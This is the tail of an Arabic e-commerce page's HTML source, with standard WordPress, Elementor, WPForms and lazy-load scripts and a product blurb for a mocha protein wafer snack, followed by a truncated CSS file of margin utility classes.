<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=6972d3af2e3be67de9f1" id="gla-gtag-events-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.25.5" id="elementor-pro-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.11" id="elementor-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.11" id="elementor-frontend-modules-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/healthyuksa.com\/wp-admin\/admin-ajax.php","nonce":"02e67b8b74","urls":{"assets":"https:\/\/healthyuksa.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/healthyuksa.com\/ar\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/healthyuksa.com\/ar\/cart\/","checkout_page_url":"https:\/\/healthyuksa.com\/ar\/checkout\/","fragments_nonce":"de490b8dc8"}},"facebook_sdk":{"lang":"ar","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/healthyuksa.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.25.5" id="elementor-pro-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.25.11","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/healthyuksa.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/healthyuksa.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/healthyuksa.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"1825011977"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":767,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":8605,"title":"%D9%88%D9%8A%D9%81%D8%B1%20%D8%AF%D8%A7%D9%8A%D8%AA%D9%8A%20%D8%B3%D9%86%D8%A7%D9%83%20%D8%A8%D9%86%D9%83%D9%87%D8%A9%20%D8%A7%D9%84%D9%85%D9%88%D9%83%D8%A7%20%D8%B9%D8%A7%D9%84%D9%8A%20%D8%A7%D9%84%D8%A8%D8%B1%D9%88%D8%AA%D9%8A%D9%86","excerpt":"\u0644\u0645\u062d\u0628\u064a\u0646 \u0637\u0639\u0645 \u0627\u0644\u0642\u0647\u0648\u0629... \u0644\u0627 \u062a\u0641\u0648\u062a\u0648\u0627 \u0648\u064a\u0641\u0631 \u0627\u0644\u0645\u0648\u0643\u0627 \u0627\u0644\u0643\u0631\u064a\u0645\u064a \u0627\u0644\u0645\u0642\u0631\u0645\u0634 \u0645\u0646 \u062f\u0627\u064a\u062a\u064a \u0633\u0646\u0627\u0643... \u0645\u0646 \u0627\u0641\u0636\u0644 \u0627\u0644\u0645\u0646\u062a\u062c\u0627\u062a \u0645\u0628\u064a\u0639\u0627\u064b \u0639\u0646\u062f\u0646\u0627 \u064a\u063a\u0646\u064a\u0643 \u0639\u0646 \u0627\u0644\u062d\u0644\u0649 \u0648\u064a\u0646\u0633\u064a\u0643 \u0627\u0644\u062f\u0627\u064a\u062a ...\r\n<ul>\r\n \t<li>\u0645\u0646\u0627\u0633\u0628 \u0645\u0639 \u062f\u0627\u064a\u062a \u0627\u0646\u0642\u0627\u0635 \u0627\u0644\u0648\u0632\u0646 \u0648\u0627\u0644\u0643\u064a\u062a\u0648 \u0648\u0627\u0644\u0644\u0627\u064a\u0641 \u0633\u062a\u0627\u064a\u0644 \u0627\u0644\u0635\u062d\u064a<\/li>\r\n \t<li>\u0633\u0646\u0627\u0643 <strong>\u0644\u0630\u064a\u0630<\/strong> <strong>\u0648\u064a\u0634\u0628\u0639 \u0648\u0633\u0647\u0644<\/strong> \u062a\u0627\u062e\u062f\u0647 \u0645\u0639\u0627\u0643 \u0627\u064a \u0645\u0643\u0627\u0646<\/li>\r\n \t<li>\u0627\u0644\u062d\u0635\u0629 \u0627\u0644\u0648\u062d\u062f\u0629: 1 \u0645\u063a\u0644\u0641\u060c 195 \u0643\u0627\u0644\u0648\u0631\u064a\u060c 15 \u062c\u0631\u0627\u0645 \u0628\u0631\u0648\u062a\u064a\u0646<\/li>\r\n \t<li>\u0627\u0644\u0639\u0644\u0628\u0629 \u0627\u0644\u0648\u062d\u062f\u0629 = 5 \u062d\u0635\u0635<\/li>\r\n<\/ul>\r\n\u0648\u064a\u0641\u0631 \u0627\u0644\u0645\u0648\u0643\u0627 \u062f\u0627\u064a\u062a\u064a \u0633\u0646\u0627\u0643 \u064a\u0631\u0636\u064a \u0631\u063a\u0628\u062a\u0643 \u0641\u064a \u0623\u0643\u0644 \u0627\u0644\u062d\u0644\u0649 \u0648\u064a\u0639\u062a\u0628\u0631 \u0633\u0646\u0627\u0643 \u0639\u0627\u0644\u064a \u0627\u0644\u0628\u0631\u0648\u062a\u064a\u0646 \u0648\u064a\u0646\u0641\u0639 \u0643\u0641\u0637\u0648\u0631 \u0645\u0639 \u0643\u0648\u0628 \u0642\u0647\u0648\u0629 \u0627\u0644\u0635\u0628\u0627\u062d \u0627\u0630\u0627 \u0645\u0627\u0643\u0627\u0646 \u0639\u0646\u062f\u0643 \u0648\u0642\u062a \u0648\u064a\u062e\u0644\u064a\u0643 \u062a\u0634\u0628\u0639 \u0641\u062a\u0631\u0629 \u0627\u0637\u0648\u0644 \u0648\u064a\u062a\u062d\u0643\u0645 \u0628\u0634\u0647\u064a\u062a\u0643 \u0644\u0644\u0627\u0643\u0644..\r\n\r\n\u0645\u062a\u0648\u0641\u0631 \u0627\u064a\u0636\u0627\u064b \u0628\u0646\u0643\u0647\u0629 \u0627\u0644\u0641\u0631\u0627\u0648\u0644\u0629 \u060c \u0627\u0648 \u0627\u0644\u0641\u0627\u0646\u064a\u0644\u064a\u0627 \u060c \u0627\u0648 \u0627\u0644\u0634\u0648\u0643\u0648\u0644\u0627\u062a\u0629 .\r\n\r\n\u0644\u064a\u0647 \u0645\u0647\u0645 \u062a\u062a\u0646\u0627\u0648\u0644 \u0648\u062c\u0628\u0627\u062a \u063a\u0646\u064a\u0629 \u0628\u0627\u0644\u0628\u0631\u0648\u062a\u064a\u0646 \u0641\u064a \u0627\u0644\u0646\u0638\u0627\u0645 \u0627\u0644\u063a\u0630\u0627\u0626\u064a\u061f\r\n<ul>\r\n \t<li>\u062a\u0633\u0627\u0639\u062f \u0639\u0644\u0649 \u0646\u0632\u0648\u0644 \u0627\u0644\u0648\u0632\u0646<\/li>\r\n \t<li>\u062a\u062d\u0633\u0633\u0643 \u0628\u0627\u0644\u0634\u0628\u0639 \u0641\u062a\u0631\u0629 \u0627\u0637\u0648\u0644 \u0645\u0646 \u0628\u0627\u0642\u064a \u0627\u0644\u0648\u062c\u0628\u0627\u062a<\/li>\r\n \t<li>\u062a\u0632\u064a\u062f \u0645\u0639\u062f\u0644 \u0627\u0644\u062d\u0631\u0642 \u0641\u064a \u0627\u0644\u062c\u0633\u0645<\/li>\r\n \t<li>\u062a\u062d\u0627\u0641\u0638 \u0639\u0644\u0649 \u0627\u0644\u0643\u062a\u0644\u0629 \u0627\u0644\u0639\u0636\u064a\u0644\u0629 \u0641\u064a \u0627\u0644\u062c\u0633\u0645 \u0648\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u062c\u0633\u0645 \u0645\u0634\u062f\u0648\u062f<\/li>\r\n \t<li>\u062a\u0633\u0627\u0639\u062f \u0639\u0644\u0649 \u062d\u0631\u0642 \u0627\u0644\u062f\u0647\u0648\u0646<\/li>\r\n \t<li>\u062a\u062a\u062d\u0643\u0645 \u0641\u064a \u0634\u0647\u064a\u062a\u0643 \u0644\u0644\u0627\u0643\u0644<\/li>\r\n<\/ul>\r\n\u0627\u0644\u062a\u0648\u0635\u064a\u0627\u062a:\r\n<ul>\r\n \t<li>\u0644\u0627 \u062a\u0633\u062a\u062e\u062f\u0645\u0647 \u0643\u0645\u0635\u062f\u0631 \u0648\u062d\u064a\u062f \u0644\u0644\u062a\u063a\u0630\u064a\u0629.<\/li>\r\n \t<li>\u062a\u0623\u0643\u062f \u0645\u0646 \u0634\u0631\u0628 \u0627\u0644\u0643\u062b\u064a\u0631 \u0645\u0646 \u0627\u0644\u0633\u0648\u0627\u0626\u0644 \u0643\u0644 \u064a\u0648\u0645.<\/li>\r\n<\/ul>","featuredImage":"https:\/\/healthyuksa.com\/wp-content\/uploads\/2023\/01\/Mocha-Wafer-8.jpg"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.11" id="elementor-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.25.5" id="pro-elements-handlers-js" defer></script>
<script type="text/javascript" id="wpforms-elementor-js-extra">
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/wpforms/assets/js/integrations/elementor/frontend.min.js?ver=1.8.3.1" id="wpforms-elementor-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/wpforms/assets/pro/lib/intl-tel-input/jquery.intl-tel-input.min.js?ver=18.1.6" id="wpforms-smart-phone-field-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/wpforms/assets/lib/jquery.validate.min.js?ver=1.19.5" id="wpforms-validation-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/wpforms/assets/lib/jquery.inputmask.min.js?ver=5.0.7-beta.29" id="wpforms-maskedinput-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/wpforms/assets/lib/mailcheck.min.js?ver=1.1.2" id="wpforms-mailcheck-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/wpforms/assets/lib/punycode.min.js?ver=1.0.0" id="wpforms-punycode-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/wpforms/assets/js/utils.min.js?ver=1.8.3.1" id="wpforms-generic-utils-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/wpforms/assets/js/wpforms.min.js?ver=1.8.3.1" id="wpforms-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/wpforms/assets/js/wpforms-modern.min.js?ver=1.8.3.1" id="wpforms-modern-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.google.com/recaptcha/api.js?onload=wpformsRecaptchaLoad&amp;render=explicit" id="wpforms-recaptcha-js"></script>
<script type="text/javascript" id="wpforms-recaptcha-js-after">
/* <![CDATA[ */
var wpformsDispatchEvent = function (el, ev, custom) {
				var e = document.createEvent(custom ? "CustomEvent" : "HTMLEvents");
				custom ? e.initCustomEvent(ev, true, true, false) : e.initEvent(ev, true, true);
				el.dispatchEvent(e);
			};
		var wpformsRecaptchaCallback = function (el) {
				var hdn = el.parentNode.querySelector(".wpforms-recaptcha-hidden");
				var err = el.parentNode.querySelector("#g-recaptcha-hidden-error");
				hdn.value = "1";
				wpformsDispatchEvent(hdn, "change", false);
				hdn.classList.remove("wpforms-error");
				err && hdn.parentNode.removeChild(err);
			};
		var wpformsRecaptchaLoad = function () {
					Array.prototype.forEach.call(document.querySelectorAll(".g-recaptcha"), function (el) {
						try {
							var recaptchaID = grecaptcha.render(el, {
								callback: function () {
									wpformsRecaptchaCallback(el);
								}
							});
							el.setAttribute("data-recaptcha-id", recaptchaID);
						} catch (error) {}
					});
					wpformsDispatchEvent(document, "wpformsRecaptchaLoaded", true);
				};
			
/* ]]> */
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"This field is required.","val_email":"Please enter a valid email address.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Click to accept this suggestion.","val_email_restricted":"This email address is not allowed.","val_number":"Please enter a valid number.","val_number_positive":"Please enter a valid positive number.","val_confirm":"Field values do not match.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","val_recaptcha_fail_msg":"Google reCAPTCHA verification failed, please try again later.","val_turnstile_fail_msg":"Cloudflare Turnstile verification failed, please try again later.","val_inputmask_incomplete":"Please fill out the field in required format.","uuid_cookie":"1","locale":"ar","wpforms_plugin_url":"https:\/\/healthyuksa.com\/wp-content\/plugins\/wpforms\/","gdpr":"","ajaxurl":"https:\/\/healthyuksa.com\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","page_title":"\u0648\u064a\u0641\u0631 \u062f\u0627\u064a\u062a\u064a \u0633\u0646\u0627\u0643 \u0628\u0646\u0643\u0647\u0629 \u0627\u0644\u0645\u0648\u0643\u0627 \u0639\u0627\u0644\u064a \u0627\u0644\u0628\u0631\u0648\u062a\u064a\u0646","page_id":"8605","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","css_vars":["field-border-radius","field-background-color","field-border-color","field-text-color","label-color","label-sublabel-color","label-error-color","button-border-radius","button-background-color","button-text-color","field-size-input-height","field-size-input-spacing","field-size-font-size","field-size-line-height","field-size-padding-h","field-size-checkbox-size","field-size-sublabel-spacing","field-size-icon-size","label-size-font-size","label-size-line-height","label-size-sublabel-font-size","label-size-sublabel-line-height","button-size-font-size","button-size-height","button-size-padding-h","button-size-margin-top"],"val_requiredpayment":"Payment is required.","val_creditcard":"Please enter a valid credit card number.","val_post_max_size":"The total size of the selected files {totalSize} MB exceeds the allowed limit {maxSize} MB.","val_time12h":"Please enter time in 12-hour AM\/PM format (eg 8:45 AM).","val_time24h":"Please enter time in 24-hour format (eg 22:45).","val_time_limit":"Please enter time between {minTime} and {maxTime}.","val_url":"Please enter a valid URL.","val_fileextension":"File type is not allowed.","val_filesize":"File exceeds max size allowed. File was not uploaded.","post_max_size":"268435456","isModernMarkupEnabled":"1","formErrorMessagePrefix":"Form error message","errorMessagePrefix":"Error message","submitBtnDisabled":"Submit button is disabled during form submission.","val_password_strength":"A stronger password is required. Consider using upper and lower case letters, numbers, and symbols.","val_phone":"Please enter a valid phone number.","indicatorStepsPattern":"Step {current} of {total}","richtext_add_media_button":"","entry_preview_iframe_styles":["https:\/\/healthyuksa.com\/wp-includes\/js\/tinymce\/skins\/lightgray\/content.min.css?ver=6.7.1","https:\/\/healthyuksa.com\/wp-includes\/css\/dashicons.min.css?ver=6.7.1","https:\/\/healthyuksa.com\/wp-includes\/js\/tinymce\/skins\/wordpress\/wp-content.css?ver=6.7.1"]}
/* ]]> */
</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://healthyuksa.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script><script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768631114 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://healthyuksa.com/wp-content/cache/min/1/wp-content/themes/ogami/css/woocommerce.css?ver=1766913068
body_size: 30156
content:
.margin-top-1{margin-top:1px!important}.margin-left-1{margin-left:1px!important}.margin-bottom-1{margin-bottom:1px!important}.margin-right-1{margin-right:1px!important}.margin-top-2{margin-top:2px!important}.margin-left-2{margin-left:2px!important}.margin-bottom-2{margin-bottom:2px!important}.margin-right-2{margin-right:2px!important}.margin-top-3{margin-top:3px!important}.margin-left-3{margin-left:3px!important}.margin-bottom-3{margin-bottom:3px!important}.margin-right-3{margin-right:3px!important}.margin-top-4{margin-top:4px!important}.margin-left-4{margin-left:4px!important}.margin-bottom-4{margin-bottom:4px!important}.margin-right-4{margin-right:4px!important}.margin-top-5{margin-top:5px!important}.margin-left-5{margin-left:5px!important}.margin-bottom-5{margin-bottom:5px!important}.margin-right-5{margin-right:5px!important}.margin-top-6{margin-top:6px!important}.margin-left-6{margin-left:6px!important}.margin-bottom-6{margin-bottom:6px!important}.margin-right-6{margin-right:6px!important}.margin-top-7{margin-top:7px!important}.margin-left-7{margin-left:7px!important}.margin-bottom-7{margin-bottom:7px!important}.margin-right-7{margin-right:7px!important}.margin-top-8{margin-top:8px!important}.margin-left-8{margin-left:8px!important}.margin-bottom-8{margin-bottom:8px!important}.margin-right-8{margin-right:8px!important}.margin-top-9{margin-top:9px!important}.margin-left-9{margin-left:9px!important}.margin-bottom-9{margin-bottom:9px!important}.margin-right-9{margin-right:9px!important}.margin-top-10{margin-top:10px!important}.margin-left-10{margin-left:10px!important}.margin-bottom-10{margin-bottom:10px!important}.margin-right-10{margin-right:10px!important}.margin-top-11{margin-top:11px!important}.margin-left-11{margin-left:11px!important}.margin-bottom-11{margin-bottom:11px!important}.margin-right-11{margin-right:11px!important}.margin-top-12{margin-top:12px!important}.margin-left-12{margin-left:12px!important}.margin-bottom-12{margin-bottom:12px!important}.margin-right-12{margin-right:12px!important}.margin-top-13{margin-top:13px!important}.margin-left-13{margin-left:13px!important}.margin-bottom-13{margin-bottom:13px!important}.margin-right-13{margin-right:13px!important}.margin-top-14{margin-top:14px!important}.margin-left-14{margin-left:14px!important}.margin-bottom-14{margin-bottom:14px!important}.margin-right-14{margin-right:14px!important}.margin-top-15{margin-top:15px!important}.margin-left-15{margin-left:15px!important}.margin-bottom-15{margin-bottom:15px!important}.margin-right-15{margin-right:15px!important}.margin-top-16{margin-top:16px!important}.margin-left-16{margin-left:16px!important}.margin-bottom-16{margin-bottom:16px!important}.margin-right-16{margin-right:16px!important}.margin-top-17{margin-top:17px!important}.margin-left-17{margin-left:17px!important}.margin-bottom-17{margin-bottom:17px!important}.margin-right-17{margin-right:17px!important}.margin-top-18{margin-top:18px!important}.margin-left-18{margin-left:18px!important}.margin-bottom-18{margin-bottom:18px!important}.margin-right-18{margin-right:18px!important}.margin-top-19{margin-top:19px!important}.margin-left-19{margin-left:19px!important}.margin-bottom-19{margin-bottom:19px!important}.margin-right-19{margin-right:19px!important}.margin-top-20{margin-top:20px!important}.margin-left-20{margin-left:20px!important}.margin-bottom-20{margin-bottom:20px!important}.margin-right-20{margin-right:20px!important}.margin-top-21{margin-top:21px!important}.margin-left-21{margin-left:21px!important}.margin-bottom-21{margin-bottom:21px!important}.margin-right-21{margin-right:21px!important}.margin-top-22{margin-top:22px!important}.margin-left-22{margin-left:22px!important}.margin-bottom-22{margin-bottom:22px!important}.margin-right-22{margin-right:22px!important}.margin-top-23{margin-top:23px!important}.margin-left-23{margin-left:23px!important}.margin-bottom-23{margin-bottom:23px!important}.margin-right-23{margin-right:23px!important}.margin-top-24{margin-top:24px!important}.margin-left-24{margin-left:24px!important}.margin-bottom-24{margin-bottom:24px!important}.margin-right-24{margin-right:24px!important}.margin-top-25{margin-top:25px!important}.margin-left-25{margin-left:25px!important}.margin-bottom-25{margin-bottom:25px!important}.margin-right-25{margin-right:25px!important}.margin-top-26{margin-top:26px!important}.margin-left-26{margin-left:26px!important}.margin-bottom-26{margin-bottom:26px!important}.margin-right-26{margin-right:26px!important}.margin-top-27{margin-top:27px!important}.margin-left-27{margin-left:27px!important}.margin-bottom-27{margin-bottom:27px!important}.margin-right-27{margin-right:27px!important}.margin-top-28{margin-top:28px!important}.margin-left-28{margin-left:28px!important}.margin-bottom-28{margin-bottom:28px!important}.margin-right-28{margin-right:28px!important}.margin-top-29{margin-top:29px!important}.margin-left-29{margin-left:29px!important}.margin-bottom-29{margin-bottom:29px!important}.margin-right-29{margin-right:29px!important}.margin-top-30{margin-top:30px!important}.margin-left-30{margin-left:30px!important}.margin-bottom-30{margin-bottom:30px!important}.margin-right-30{margin-right:30px!important}.margin-top-31{margin-top:31px!important}.margin-left-31{margin-left:31px!important}.margin-bottom-31{margin-bottom:31px!important}.margin-right-31{margin-right:31px!important}.margin-top-32{margin-top:32px!important}.margin-left-32{margin-left:32px!important}.margin-bottom-32{margin-bottom:32px!important}.margin-right-32{margin-right:32px!important}.margin-top-33{margin-top:33px!important}.margin-left-33{margin-left:33px!important}.margin-bottom-33{margin-bottom:33px!important}.margin-right-33{margin-right:33px!important}.margin-top-34{margin-top:34px!important}.